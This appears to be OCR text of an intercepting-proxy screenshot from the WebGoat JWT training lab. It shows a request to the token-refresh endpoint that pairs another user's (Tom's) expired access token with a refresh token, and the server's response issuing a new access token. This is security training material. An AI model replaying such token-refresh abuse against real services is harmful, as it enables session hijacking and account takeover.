 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/newToken HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 Authorization:
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTUy
NjIxNzgxMSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.DCoaq9
zQkyDH25EcVWKcdbyVfUL4c9D4jRvsqOqvi9iAd4QuqmKcchfbU8FNzeB
NF9tLeFXHZLU4yRkq-bjm7Q
9 X-Requested-With: XMLHttpRequest
10 Origin: http://8.130.73.157:8080
11 Connection: close
12 Referer: http://8.130.73.157:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=
qJCo3ZxoaIIVmVhM_4PVvxjgvQ5FYq2aF-d1FqrZ
14 Content-Length: 54
15
16 {
17 "refresh_token":"chWirTBRFazUBfVGnxIM"
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 08 Apr 2023 09:58:02 GMT
8
9 {
10 "access_token":
"eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6I
lRvbSJ9.a4yUoDOuv6L7ICs-HsE6craLHG_u6YDTkmXiGHjF7GdJZVZ
WCTurWBBunW9ujab8f4vNG31XAEvWYUEmAt0SGg",
11 "refresh_token":"aMzgsiqtbEUPBKKSrKRf"
12 }